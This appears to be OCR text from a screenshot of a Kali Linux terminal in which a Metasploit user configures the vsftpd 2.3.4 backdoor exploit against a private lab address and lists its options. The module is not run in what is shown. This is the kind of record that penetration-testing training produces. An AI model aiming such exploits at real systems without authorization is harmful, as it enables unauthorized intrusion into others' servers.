 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show missing
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
Payload options (cmd/unix/interact):
Name Current Setting Required Description
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >